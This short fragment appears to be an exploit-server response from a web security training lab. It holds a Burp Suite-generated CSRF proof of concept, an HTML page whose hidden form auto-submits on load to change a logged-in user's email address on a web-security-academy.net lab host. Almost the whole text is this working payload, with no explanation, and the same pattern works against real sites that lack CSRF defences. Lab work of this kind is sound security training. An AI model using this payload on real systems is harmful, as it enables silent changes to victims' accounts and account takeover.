 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac6f1ff81e7d25d3808b3cc400fb0081.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="1&#64;1" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>